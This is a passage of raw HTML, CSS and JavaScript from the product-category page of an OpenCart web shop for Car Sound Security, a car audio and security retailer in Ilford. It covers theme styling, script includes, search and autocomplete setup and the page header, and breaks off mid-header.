		.footer-type-11 .footer .container > .row:nth-last-child(2), 
		.footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2),
		.footer-type-16 .footer .container > .row:nth-last-child(2), 
		.footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) {
		     border-color: rgba(0, 0, 0, 0.1);
		}
				
				
				
				
				
				
				
				#main .post .date-published,
		#main .news.v2 .media-body .bottom,
		.cosmetics-news .media .date-published,
		.medic-news .media .date-published,
		.wine-news .media .date-published,
		.cameras-news .media .date-published {
			color: #E3852B;
		}
				
				#main .post .meta > li a {
			color: #E3852B;
		}
				
				#main .post .meta > li a:hover {
			color: #232323;
		}
				
				#main .tagcloud a,
		#main .post .tags a,
		#main .news .media-body .tags a,
		#main .posts .post .tags a,
		.cosmetics-news .media .tags a,
		.cameras-news .media .tags a {
			color: #232323;
		}
				
				#main .tagcloud a,
		#main .post .tags a,
		#main .news .media-body .tags a,
		#main .posts .post .tags a,
		.cosmetics-news .media .tags a,
		.cameras-news .media .tags a {
			background: #E3852B;
		}
				
				
				#main .tagcloud a:hover,
		#main .post .tags a:hover,
		#main .news .media-body .tags a:hover,
		#main .posts .post .tags a:hover,
		.cosmetics-news .media .tags a:hover,
		.cameras-news .media .tags a:hover {
			color: #fff;
		}
				
				#main .tagcloud a:hover,
		#main .post .tags a:hover,
		#main .news .media-body .tags a:hover,
		#main .posts .post .tags a:hover,
		.cosmetics-news .media .tags a:hover,
		.cameras-news .media .tags a:hover {
			background: #232323;
		}
				
				
				
				
				#main .posts .button-more,
		.wine-news .button-more {
			color: #E3852B;
		}
				
				#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			background: #E3852B;
		}
				
				#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			border-color: #E3852B;
		}
				
				#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			color: #232323;
		}
						
			body,
		textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, select {
			font-size: 13px;
			font-weight: 400 !important;
					}
		
		ul.megamenu .megamenu-label,
		#main .news .media-body h5,
		#main .posts .post .post-title {
		     		}
		
		@media (max-width: 767px) {
		     .responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
		     .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
		          		     }
		}
		     
				body.firefox-mac,
		body.firefox-mac input,
		body.firefox-mac select {
		     font-weight: 300 !important;
		}
				
				
				
				
				
		.center-column .panel-heading h4 {
		     		}
		
		.dropdown-menu,
		body .dropdown-menu > li > a,
		.top-bar .menu li a,
		#top .dropdown > a,
		.product-info .cart .add-to-cart p,
		.header-notice,
		.header-type-9 #top #header-center .menu li a,
		.welcome-text,
		.header-type-16 #top #header-left .menu li {
			font-size: 12px;
		}
		
				
		.product-filter .options .product-compare a,
		.product-info .cart .links a,
		.button-previous-next,
		.footer-button,
		.button-white-with-red-text,
		table.attribute thead td,
		table.list thead td,
		.wishlist-product table thead td,
		.wishlist-info table thead td,
		.compare-info thead td,
		.checkout-product table thead td,
		.table thead td,
		.cart-info table thead td,
		.manufacturer-heading,
		.center-column .panel-heading h4,
		ul.box-filter > li > span,
		.popup .form-contact .contact-label label,
		.categories-wall .category-wall .more-categories,
		.mfilter-heading,
		.product-info .options2 > div > label {
			font-size: 11px !important;
			
					}

		ul.megamenu li .sub-menu .content .static-menu a.main-menu {
			font-size: 20px;
			font-weight: 500 !important;
						
						
						line-height: 1.6;
					}
		
		ul.megamenu > li > a strong,
		.megamenuToogle-wrapper .container {
			font-size: 14px;
			font-weight: 600 !important;
						
					}
		
				.horizontal ul.megamenu > li > a,
		.megamenuToogle-wrapper .container {
		     line-height: 1.6;
		}
				
		.box .box-heading,
		.center-column h1, 
		.center-column h2, 
		.center-column h3, 
		.center-column h4, 
		.center-column h5, 
		.center-column h6,
		.products-carousel-overflow .box-heading,
		.htabs a,
		.product-info .options h2,
		h3,
		h4,
		h6,
		.product-block .title-block,
		.filter-product .filter-tabs ul > li > a,
		.popup h4,
		.product-info .product-name a,
		legend {
			font-size: 20px;
			font-weight: 500 !important;
						
					}
		
		.box-with-categories .box-heading,
		.vertical .megamenuToogle-wrapper .container {
			font-size: 14px;
			font-weight: 600 !important;
						
					}
		
				.box-with-categories .box-heading,
		.vertical .megamenuToogle-wrapper .container {
		     line-height: 1.6;
		}
				
		.box-category ul li > a,
		.vertical ul.megamenu > li > a strong {
			font-size: 13px;
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
		     		
				.box-category ul li > a {
		     padding-top: 16px;
		}
				
		.sale,
		#main .new {
			font-size: 11px;
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
		.footer h4,
		.custom-footer h4 {
			font-size: 18px;
			font-weight: 500 !important;
						
					}
		
		.breadcrumb .container h1 {
			font-size: 30px;
			font-weight: 500 !important;
						
					}
		
		.button,
		.btn,
		.footer-button {
			font-size: 11px !important; 
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
				
				
				
		.product-grid .product .price,
		.advanced-grid-products .product .right .price,
		#top #cart_block .cart-heading p strong,
		.cart-total table tr td:last-child,
		.mini-cart-info td.total,
		.mini-cart-total td:last-child,
		.today-deals-products .product .price,
		.architecture-products .product .right .price,
		.matrialarts-products .matrial-product .right .price {
			font-size: 14px;
			font-weight: 600 !important;
		}
		
				
		.product-info .price .price-new {
			font-size: 50px;
			font-weight: 600 !important;
		}
		
		.product-list .name-actions > .price {
			font-size: 20px;
			font-weight: 600 !important;
		}
		
		.price-old,
		.today-deals-products .product .price .price-old,
		.architecture-products .product .right .price .price-old {
			font-size: 14px;
			font-weight: 600;
		}
	</style>

<style type="text/css">
				
				
				
				
				
				
				
				
           
     .footer .pattern { background-image:url(image/catalog/tools2/bg-footer.png);background-position:top center;background-repeat:repeat-x !important;background-attachment:scroll !important; }
          	
		
		
		
		
		
		.product-info .thumbnails-carousel .owl-buttons .owl-next{
		display:none!important;}
	
</style>
	
		<link rel="stylesheet" href="catalog/view/theme/fastor/skins/store_default/Tools2/css/custom_code.css">
		
						<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/swiper/css/opencart.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/vendor/isenselabs/isearch/isearch.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/supermenu/supermenu.css?v=30" media="screen" />
				
	<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" />
	<style type="text/css">
		body input, body textarea {
		    -webkit-touch-callout: text;
    		-webkit-user-select: text;
 		   user-select: text;
		}

.standard-body .full-width .container {
			max-width: 1440px;
					}
		
		.main-fixed,
		.fixed-body-2-2,
		.standard-body .fixed2 .background {
			max-width: 1440px;
					}
		
		.standard-body .fixed .background {
		     max-width: 1350px;
		     		}
		
		 .carousel-indicators .active {
			width: 1000!important;
			height:79px!important;
			margin: 0;
			background-color:#fff0!important;
		}
	.pikachoose-right .carousel-inner .item img {
      height: 315px;
    }
	.carousel-indicators .owl-prev {
      left: -25px;
   }
   .owl-prev {
     position: absolute;
     left: 0px;
     top: 38px!important;
   }
   .owl-next {
    position: absolute;
    right: 0px;
    top: 38px!important;
}
.carousel-indicators .owl-next {
    right: -25px;
}
.information-information-8 .right-gallery-carasol .item img {
    width: 109px;
    height: 63px;
}	
.owl-carousel .owl-wrapper-outer23 {
	overflow: hidden;
	position: relative;
	width: 100%;
}
ol.carousel-indicators.left-gallery-carasol.owl-carousel.owl-theme {
    height: 48px!important;
}
.article-slide .carousel-indicators .active img {
    border: 2px solid #fff!important;
    opacity: 1!important;
}
.carousel-indicators {
    width: 1000!important;
    height79px!important;
    margin: 0;
    background-color:#fff0!important;
}	
</style>
		    
    <script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/bootstrap.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/twitter-bootstrap-hover-dropdown.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/tweetfeed.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/bootstrap-notify.min.js"></script>
    
        
    <script type="text/javascript" src="catalog/view/theme/fastor/js/owl.carousel.min.js"></script>
    
            	<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-ui-1.10.4.custom.min.js"></script>
        
    <script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
	
	<script type="text/javascript">
		var responsive_design = 'yes';
	</script>
	
						<script type="text/javascript" src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/vendor/isenselabs/isearch/isearch.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/supermenu/supermenu-responsive.js?v=30"></script>
										<script type="text/javascript" src="catalog/view/javascript/supermenu/jquery.hoverIntent.minified.js"></script>
						
		
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MV7S1YKGP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MV7S1YKGP6');
</script>	  
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="catalog/view/theme/fastor/js/respond.min.js"></script>
<meta name="facebook-domain-verification" content="k3ify9sawiyi1pwk9yfqh0ayiql72d" />
	<![endif]-->
	
	
<script type="application/ld+json">            
{
 "@context":"http://schema.org",
 "@type":"Organization",
 "url":"https://www.carsoundsecurity.com/",
 "logo":"",
 "potentialAction":[{
   "@type":"SearchAction",
   "target":"https://www.carsoundsecurity.com/index.php?route=product/search&search={search_term_string}",
   "query-input":"required name=search_term_string"
 }],
 "contactPoint":[{
    "@type":"ContactPoint",
    "telephone":"0208 554 5554",
    "contactType":"customer service"
  }]
}
</script>

</head>	
<body class="product-category-548_69_120 body-full-width  product-grid-type-6            megamenu-type-31 search-type-7  no-box-type-7       breadcrumb-style-11 border-width-0 body-white body-white-type-2   body-header-type-18">



<script type="text/javascript">
$(window).load(function(){
     $('.quickview a').magnificPopup({
          preloader: true,
          tLoading: '',
          type: 'iframe',
          mainClass: 'quickview',
          removalDelay: 200,
          gallery: {
           enabled: true
          }
     });
});
</script>




<div class="standard-body">
	<div id="main" class="">
		<!-- HEADER
	================================================== -->
<div class="fixed-header-1 sticky-header">
	<div class="background-header"></div>
	<div class="slider-header">
		<!-- Top of pages -->
		<div id="top" class="full-width">
			<div class="background-top"></div>
			<div class="background">
				<div class="shadow"></div>
				<div class="pattern">
									</div>
			</div>
		</div>
	</div>
</div>

<!-- HEADER
	================================================== -->
	<script src="catalog/view/javascript/jquery/jquery.stickit.js" type="text/javascript"></script>
<header class="header-type-18">
	<div class="background-header"></div>
	<div class="slider-header">
	     
		<!-- Top of pages -->
		<div id="top" class="full-width">
		     <div class="background background-top-bar hidden-xs">
     		     <!-- Top Bar -->
     		     <div class="top-bar new-bar">
     		          <div class="container-fluid">
     		          	<div class="row">
     		          		<div class="col-sm-6">
     		          			<div class="mapLocate relative5">
     		          				<a href="https://www.google.co.uk/maps/place/Car+Sound+Security+Ltd/@51.5745473,0.0768733,17z/data=!4m5!3m4!1s0x47d8a69703d4abfb:0xaffa8c34a07ac55b!8m2!3d51.574544!4d0.079062" target="_blank" title="Click here to view in google map.">2A Cantley Gardens, Eastern Ave, IG2 6QA <i class="fa fa-map-marker" aria-hidden="true"></i></a>
     		          			</div>
     		          		</div>
     		          		<div class="col-sm-6">
     		          			<ul class="logAccount list-inline pull-right">
     		          			  <li class="relative5">
						            						            <li class="relative5"><a href="index.php?route=account/login"><i class="fa fa-user"></i> Login/Register</a></li>
						            							        </li>
							        <li class="li_cart">
<!-- Cart block -->
<div id="cart_block" class="dropdown">
		<div class="cart-heading dropdown-toogle" data-hover="dropdown" data-toggle="dropdown" onclick="window.location.href = 'https://www.carsoundsecurity.com/index.php?route=checkout/cart'">
		<i class="cart-count"><span id="total_count_ajax">0</span></i>
				     <i class="cart-icon "><img src="image/catalog/tools2/icon-cart-hover.png" class="cart-icon-hover" alt=""><img src="image/catalog/barber/icon-cart.png" class="cart-icon-standard" alt=""></i>
				
		<p class="mCartCount"><strong id="total_price_ajax"><span id="total_price">£0.00</span></strong></p>
	</div>
	<div class="dropdown-menu" id="cart_content"><div id="cart_content_ajax">
				<div class="empty">Your shopping cart is empty!</div>
			</div></div>
	 </div>
</li>
     		          			</ul>
     		          		</div>
     		          	</div>
     		          </div>
     		     </div>
		     </div>
		     
			<div class="background-top"></div>
			<div class="background hidden-xs">
				<div class="shadow"></div>
				<div class="pattern">
					<div class="container-fluid">
						<div class="row">
						     <!-- Header Left -->
						     <div class="col-sm-2" id="header-left">		
						          						          <!-- Logo -->
						          <div class="logo"><a href="/"><img src="https://www.carsoundsecurity.com/image/catalog/logonew.png" title="Car Sound Security" alt="Car Sound Security" /></a></div>
						          						     </div>
							
							<!-- Header Right -->
							<div class="col-sm-10" id="header-right">
							   
							     
							     <!-- Search -->
                                 <div class="center_top">
                                 <!--<div class="helpline"><span>Find us:</span> <a href="https://www.google.com/maps/place/605-607+Eastern+Ave,+Ilford+IG2+6PL,+UK/@51.5745107,0.0769767,17z/data=!3m1!4b1!4m5!3m4!1s0x47d8a69692aecdbf:0x10c9d0a949513e94!8m2!3d51.5745074!4d0.0791654" target="_blank" title="Click here to view in google map.">605 Eastern Avenue, Ilford, IG2 6QA</a></div>-->
							     <div class="search_form">
							     	<div class="button-search"></div>
							     	<input type="text" class="input-block-level search-query" name="search" placeholder="Search" id="search_query" value="" /><script type="text/template" role="isearch-container">
    <div class="isearch-container" role="isearch-container-{id}">
        {content}
    </div>
</script>

<script type="text/template" role="isearch-loading">
    <div class="isearch-loading text-center">
        <i class="fa fa-spin fa-circle-o-notch"></i> {text}
    </div>
</script>

<script type="text/template" role="isearch-nothing">
    <div class="isearch-nothing text-center">{text}</div>
</script>

<script type="text/template" role="isearch-more">
    <a role="isearch-tab" class="isearch-more text-center" href="{href}">{text}</a>
</script>

<script type="text/template" role="isearch-price">
    <span class="isearch-price-value">{price}</span>
</script>

<script type="text/template" role="isearch-special">
    <span class="isearch-price-value isearch-price-special">{special}</span><br /><span class="isearch-old-value">{price}</span>
</script>

<script type="text/template" role="isearch-product">
    <a role="isearch-tab" href="{href}" class="isearch-product">
                <div class="pull-left isearch-product-image">
            <img src="{image}" alt="{alt}" />
        </div>
        
        <div class="row isearch-product-info">
            <div class="col-xs-7 col-lg-8">
                <h4 class="isearch-heading-product">{name}</h4>
                            </div>
            <div class="col-xs-5 col-lg-4 text-right">
                                    <div class="isearch-price">
                        {price}
                    </div>
                            </div>
        </div>
    </a>
</script>

<script type="text/template" role="isearch-suggestion">
    <a role="isearch-tab" href="{href}" class="isearch-suggestion">{keyword}</a>
</script>

<script type="text/template" role="isearch-heading-suggestion">
    <h3 class="isearch-heading isearch-heading-suggestion">Search Term Suggestions</h3>
</script>

<script type="text/template" role="isearch-heading-product">
    <h3 class="isearch-heading isearch-heading-product">Top Product Results</h3>
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $('#search_query').iSearch({
            ajaxURL: 'https://www.carsoundsecurity.com/index.php?route=extension/module/isearch/ajax&search={KEYWORD}',
            browserURL: 'https://www.carsoundsecurity.com/index.php?route=extension/module/isearch/browser&stamp={STAMP}',
            moreURL: 'https://www.carsoundsecurity.com/index.php?route=product/search&search={KEYWORD}',
            delay: 250,
            fetchDataURL: 'https://www.carsoundsecurity.com/index.php?route=extension/module/isearch/data',
            heightType: 'auto',
            heightUnit: 'px',
            heightValue: 400,
            highlight: !!1,
            highlightColor: '#fffaaa',
            autoscaleImages: true,
            showImages: !!1,
            imageWidth: 80,
            languageId: 1,
            localStoragePrefix : 'extension/module/isearch',
            minWidth: '330px',
            mobileScrollSpeed: 400,
            moduleId : 42,
            productLimit : 5,
            scrollOffsetTop: 10,
            singularization: !!0,
            sort: 'match_name',
            spell: [{"search":"\/\\s+and\\s+\/i","replace":" "},{"search":"\/\\s+or\\s+\/i","replace":" "},{"search":"cnema","replace":"cinema"}],
            strictness: 'moderate',
            type: 'ajax',
            widthType: 'fixed',
            widthUnit: 'px',
            widthValue: 370,
            zIndex: 999999,
            textMore: 'View All Results',
            textLoading: 'Loading. Please wait...',
            textNothing: 'No Results Found',
        });
    });
</script>
							     	
							     								     		<div id="autocomplete-results" class="autocomplete-results"></div>
							     		
							     		<script type="text/javascript">
							     		$(document).ready(function() {
							     			$('#search_query').autocomplete({
							     				delay: 0,
							     				appendTo: "#autocomplete-results",
							     				source: function(request, response) {		
							     					$.ajax({
	url: 'index.php?route=search/autocomplete&filter_name=' +  encodeURIComponent(request.term),
							     						dataType: 'json',
							     						success: function(json) {
							     							response($.map(json, function(item) {
							     								return {
							     									label: item.name,
							     									value: item.product_id,
							     									href: item.href,
							     									thumb: item.thumb,
							     									desc: item.desc,
							     									price: item.price
							     								}
							     							}));
							     						}
							     					});
							     				},
							     				select: function(event, ui) {
							     					document.location.href = ui.item.href;
							     					
							     					return false;
							     				},
							     				focus: function(event, ui) {
							     			      	return false;
							     			   	},
							     			   	minLength: 2
							     			})
							     			.data( "ui-autocomplete" )._renderItem = function( ul, item ) {
							     			  return $( "<li>" )
							     			    .append( "<a>" + item.label + "</a>" )
							     			    .appendTo( ul );
							     			};
							     		});
							     		</script>
							     	                                    
                                    
                                    
							     </div>
                                
                                 
							     </div>
                                 
        <div class="social_top hidden-xs">
            <ul>
                <li><a href="https://www.facebook.com/csslondon/?fref=ts" class="facebook" title="Facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                <li><a href="https://www.instagram.com/carsoundsecurity/" class="instagram" title="Instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                 <li><a href="https://www.youtube.com/channel/UCIBvTp06TAt8hVjprIFFkYg" class="youtube" title="youtube" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>               
                 <!--<li><a href="https://plus.google.com/113207131607305354433" class="google" title="google" target="_blank"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li> -->                   
            </ul>
        </div>    

        <div class="callus_top hidden-xs">
        	<a href="tel:02085545554">
        		<img src="catalog/view/theme/fastor/img/fa-phone.png" class="img-responsive">
        		<span>Call us on</span><br> 0208 554 5554
        	</a>
        </div>                            
					
                    

								
                                  							</div>
						</div>
					</div>
					



					

				</div>
			</div>
		</div>
	</div>
<script type="text/javascript">
$(document).ready(function() {
$(".searchToggle a").click(function(){
  $(".top_block_2").toggleClass("thisTop");
});
});
</script>
	<!--Mobile-header-->
<div class="mobileheader hidden-lg hidden-md hidden-sm hidden-xl">
	<div class="container">
		<div class="row top_block">
			<div class="col-xs-4">
				<div class="mobile-call">
					<a target="_blank" href="https://www.google.co.uk/maps/place/Car+Sound+Security+Ltd/@51.5745473,0.0768733,17z/data=!4m5!3m4!1s0x47d8a69703d4abfb:0xaffa8c34a07ac55b!8m2!3d51.574544!4d0.079062">
						<?xml version="1.0"?>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
						<g xmlns="http://www.w3.org/2000/svg">
							<g>
								<path d="M256,0C161.896,0,85.333,76.563,85.333,170.667c0,28.25,7.063,56.26,20.49,81.104L246.667,506.5    c1.875,3.396,5.448,5.5,9.333,5.5s7.458-2.104,9.333-5.5l140.896-254.813c13.375-24.76,20.438-52.771,20.438-81.021    C426.667,76.563,350.104,0,256,0z M256,256c-47.052,0-85.333-38.281-85.333-85.333c0-47.052,38.281-85.333,85.333-85.333    s85.333,38.281,85.333,85.333C341.333,217.719,303.052,256,256,256z" fill="#e87937" data-original="#000000" style="" class=""/>
							</g>
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg"></g></g></svg>
					</a>
				</div>
			</div>
			<div class="col-xs-4">
				<div class="searchToggle">
					<a href="javascript:void(0)">
						<?xml version="1.0"?>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512.005 512.005" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
						<g xmlns="http://www.w3.org/2000/svg">
							<g>
								<path d="M505.749,475.587l-145.6-145.6c28.203-34.837,45.184-79.104,45.184-127.317c0-111.744-90.923-202.667-202.667-202.667    S0,90.925,0,202.669s90.923,202.667,202.667,202.667c48.213,0,92.48-16.981,127.317-45.184l145.6,145.6    c4.16,4.16,9.621,6.251,15.083,6.251s10.923-2.091,15.083-6.251C514.091,497.411,514.091,483.928,505.749,475.587z     M202.667,362.669c-88.235,0-160-71.765-160-160s71.765-160,160-160s160,71.765,160,160S290.901,362.669,202.667,362.669z" fill="#e87937" data-original="#000000" style="" class=""/>
							</g>
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							</g></svg>
					</a>
				</div>
			</div>
			<div class="col-xs-4">
				<ul class="logAccount list-inline">			  
		        	<li class="li_cart"><a href="index.php?route=checkout/cart">
		        		<?xml version="1.0"?>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="21" height="20" x="0" y="0" viewBox="0 0 512.00033 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path xmlns="http://www.w3.org/2000/svg" d="m166 300.003906h271.003906c6.710938 0 12.597656-4.4375 14.414063-10.882812l60.003906-210.003906c1.289063-4.527344.40625-9.390626-2.433594-13.152344-2.84375-3.75-7.265625-5.964844-11.984375-5.964844h-365.632812l-10.722656-48.25c-1.523438-6.871094-7.617188-11.75-14.648438-11.75h-91c-8.289062 0-15 6.710938-15 15 0 8.292969 6.710938 15 15 15h78.960938l54.167968 243.75c-15.9375 6.929688-27.128906 22.792969-27.128906 41.253906 0 24.8125 20.1875 45 45 45h271.003906c8.292969 0 15-6.707031 15-15 0-8.289062-6.707031-15-15-15h-271.003906c-8.261719 0-15-6.722656-15-15s6.738281-15 15-15zm0 0" fill="#e87937" data-original="#000000" style="" class=""/><path xmlns="http://www.w3.org/2000/svg" d="m151 405.003906c0 24.816406 20.1875 45 45.003906 45 24.8125 0 45-20.183594 45-45 0-24.8125-20.1875-45-45-45-24.816406 0-45.003906 20.1875-45.003906 45zm0 0" fill="#e87937" data-original="#000000" style="" class=""/><path xmlns="http://www.w3.org/2000/svg" d="m362.003906 405.003906c0 24.816406 20.1875 45 45 45 24.816406 0 45-20.183594 45-45 0-24.8125-20.183594-45-45-45-24.8125 0-45 20.1875-45 45zm0 0" fill="#e87937" data-original="#000000" style="" class=""/></g></svg>

		        	</a></li>
      			</ul>

			</div>
		</div>
		<div class="row top_block_2">
			<div class="col-xs-6">
				<div class="mobile-logo">
								          <!-- Logo -->
			          <div class="logo"><a href="/"><img src="https://www.carsoundsecurity.com/image/catalog/logonew.png" title="Car Sound Security" alt="Car Sound Security" /></a></div>
			          				</div>
			</div>
			<div class="col-xs-6" style="padding-right: 0">
				<div class="rightdiv">
				<div class="callus_top">
		        	<a href="tel:02085545554">
		        		<img src="catalog/view/theme/fastor/img/fa-phone.png" class="img-responsive">
		        		<span>Call us on</span><br> 0208 554 5554
		        	</a>
		        </div>
				</div>
			</div>
		</div>
		<div class="row top_block_4">
			<div class="col-xs-10" style="padding-right: 0">
				<div class="browse">
					<a href="https://www.google.co.uk/maps/place/Car+Sound+Security+Ltd/@51.5745473,0.0768733,17z/data=!4m5!3m4!1s0x47d8a69703d4abfb:0xaffa8c34a07ac55b!8m2!3d51.574544!4d0.079062" target="_blank" title="Click here to view in google map.">2A Cantley Gardens, Eastern Ave, IG2 6QA 
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="13" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
<g xmlns="http://www.w3.org/2000/svg">
	<g>
		<path d="M256,0C161.896,0,85.333,76.563,85.333,170.667c0,28.25,7.063,56.26,20.49,81.104L246.667,506.5    c1.875,3.396,5.448,5.5,9.333,5.5s7.458-2.104,9.333-5.5l140.896-254.813c13.375-24.76,20.438-52.771,20.438-81.021    C426.667,76.563,350.104,0,256,0z M256,256c-47.052,0-85.333-38.281-85.333-85.333c0-47.052,38.281-85.333,85.333-85.333    s85.333,38.281,85.333,85.333C341.333,217.719,303.052,256,256,256z" fill="#ffffff" data-original="#000000" style="" class=""/>
	</g>
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
</g></svg>
					</a>
				</div>
			</div>
			<div class="col-xs-2">
				<a class="mobile-trigger"><span class="mt-bars"><span></span><span></span><span></span></span></a>
			</div>
		</div>
		<div class="row top_block_5">
			<div class="tlli mkids img-menu">
				<a href="#">PayPal Credit Banner</a>
			</div>
		</div>
	</div>
	<div class="search_form" style="display: none;">
     	<div class="button-search"></div>
     	<input type="text" class="input-block-level search-query" name="search" placeholder="Search" id="search_query1" value="" />
     	
     	     		<div id="autocomplete-results1" class="autocomplete-results1"></div>
     		
     		<script type="text/javascript">
     		$(document).ready(function() {
     			$('#search_query1').autocomplete({
					
     				delay: 0,
     				appendTo: ".autocomplete-results1",
     				source: function(request, response) {
					
     					$.ajax({
     						url: 'index.php?route=search/autocomplete&filter_name=' +  encodeURIComponent(request.term),
     						dataType: 'json',
     						success: function(json) {
     							response($.map(json, function(item) {
     								return {
     									label: item.name,
     									value: item.product_id,
     									href: item.href,
     									thumb: item.thumb,
     									desc: item.desc,
     									price: item.price
     								}
     							}));
     						}
     					});
     				},
     				select: function(event, ui) {
     					document.location.href = ui.item.href;
     					
     					return false;
     				},
     				focus: function(event, ui) {
     			      	return false;
     			   	},
     			   	minLength: 1
     			})
     			.data( "ui-autocomplete" )._renderItem = function( ul, item ) {
     			  return $( "<li>" )
     			    .append( "<a>" + item.label + "</a>" )
     			    .appendTo( ul );
     			};
     		});
     		</script>
     	     </div>
     <div class="social_top">
            <ul class="list-unstyled">
                <li><a href="https://www.facebook.com/csslondon/?fref=ts" class="facebook" title="Facebook" target="_blank">
